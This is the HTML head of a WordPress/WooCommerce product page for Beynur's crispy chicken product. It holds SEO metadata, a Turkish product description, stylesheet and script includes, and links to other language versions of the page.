

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beynur.eu/urun/citir-tavuk/
body_size: 33157
content:
<!DOCTYPE html>
<html class="no-js" lang="tr-TR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="https://beynur.eu/wp-content/uploads/2022/06/beynur_favicon.png" />

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://beynur.eu/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Çıtır Tavuk - Beynur</title>
	<link rel="canonical" href="https://beynur.eu/urun/citir-tavuk/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Çıtır Tavuk - Beynur" />
	<meta property="og:description" content="Beynur Tavuk Schnitzel lezzetiyle yoğun iş hayatınızda sizlere pratik bir çözüm sunuyor. Ana öğünlerinizin vazgeçilmezi olan Beynur Tavuk Schnitzel’ı aynı zamanda pratik bir atıştırmalık olarak mutfağınızdan eksik etmeyeceksiniz.  Beynur Tavuk Schnitzel 700gr’lık paketi beyaz et ihtiyacınızı doyasıya ve sağlıklı bir şekilde giderir. Pratik kullanımı ile çocuklarınızın damak tadına uygun olup ortalama besin değerlerinde sağlığınıza sağlık katar. Beynur Tavuk Schnitzel ile davetsiz misafirleriniz için kısa sürede güzel bir sofra hazırlayarak konuklarınızı şaşırtabilirsiniz." />
	<meta property="og:url" content="https://beynur.eu/urun/citir-tavuk/" />
	<meta property="og:site_name" content="Beynur" />
	<meta property="article:modified_time" content="2024-10-15T13:31:25+00:00" />
	<meta property="og:image" content="https://beynur.eu/wp-content/uploads/2020/12/7.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://beynur.eu/urun/citir-tavuk/","url":"https://beynur.eu/urun/citir-tavuk/","name":"Çıtır Tavuk - Beynur","isPartOf":{"@id":"https://beynur.eu/#website"},"primaryImageOfPage":{"@id":"https://beynur.eu/urun/citir-tavuk/#primaryimage"},"image":{"@id":"https://beynur.eu/urun/citir-tavuk/#primaryimage"},"thumbnailUrl":"https://beynur.eu/wp-content/uploads/2020/12/7.png","datePublished":"2022-06-09T21:38:00+00:00","dateModified":"2024-10-15T13:31:25+00:00","breadcrumb":{"@id":"https://beynur.eu/urun/citir-tavuk/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://beynur.eu/urun/citir-tavuk/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://beynur.eu/urun/citir-tavuk/#primaryimage","url":"https://beynur.eu/wp-content/uploads/2020/12/7.png","contentUrl":"https://beynur.eu/wp-content/uploads/2020/12/7.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://beynur.eu/urun/citir-tavuk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beynur.eu/"},{"@type":"ListItem","position":2,"name":"Ürünlerimiz","item":"https://beynur.eu/en/urunlerimiz/"},{"@type":"ListItem","position":3,"name":"Çıtır Tavuk"}]},{"@type":"WebSite","@id":"https://beynur.eu/#website","url":"https://beynur.eu/","name":"Beynur","description":"İlk günkü aşkla, muhteşem tatlar.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beynur.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Beynur &raquo; akışı" href="https://beynur.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beynur &raquo; yorum akışı" href="https://beynur.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beynur.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beynur.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://beynur.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://beynur.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://beynur.eu/wp-content/themes/beynur/style.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://beynur.eu/wp-content/themes/beynur/css/base.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://beynur.eu/wp-content/themes/beynur/css/layout.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://beynur.eu/wp-content/themes/beynur/css/shortcodes.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://beynur.eu/wp-content/themes/beynur/assets/animations/animations.min.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://beynur.eu/wp-content/themes/beynur/assets/ui/jquery.ui.all.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://beynur.eu/wp-content/themes/beynur/assets/jplayer/css/jplayer.blue.monday.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://beynur.eu/wp-content/themes/beynur/css/responsive.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//beynur.eu/wp-content/uploads/omgf/poppins/poppins.css?ver=1665086576' type='text/css' media='all' />
<link rel='stylesheet' id='Yeseva+One-css' href='//beynur.eu/wp-content/uploads/omgf/yesevaone/yesevaone.css?ver=1665086576' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://beynur.eu/wp-content/themes/beynur/css/woocommerce.css?ver=20.8.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/beynur.eu","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1\/5 y\u0131ld\u0131z","2\/5 y\u0131ld\u0131z","3\/5 y\u0131ld\u0131z","4\/5 y\u0131ld\u0131z","5\/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.6" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://beynur.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beynur.eu/wp-json/wp/v2/product/970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beynur.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://beynur.eu/?p=970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beynur.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeynur.eu%2Furun%2Fcitir-tavuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beynur.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeynur.eu%2Furun%2Fcitir-tavuk%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Cookie -->
<script src="https://consent.cookiefirst.com/sites/beynur.eu-c90b2bfb-7ddc-4fe3-b77f-dfa4cde6428a/consent.js"></script>
<!-- /end HFCM by 99 Robots -->
<link rel="alternate" hreflang="tr-TR" href="https://beynur.eu/urun/citir-tavuk/"/>
<link rel="alternate" hreflang="en-GB" href="https://beynur.eu/en/product-2/8-pcs-crispy-chicken-fingers/"/>
<link rel="alternate" hreflang="de-DE" href="https://beynur.eu/de/produkt/8-knusprige-chicken-finger/"/>
<link rel="alternate" hreflang="fr-FR" href="https://beynur.eu/fr/produit/batonnets-croustillants-de-poulet-8-pieces/"/>
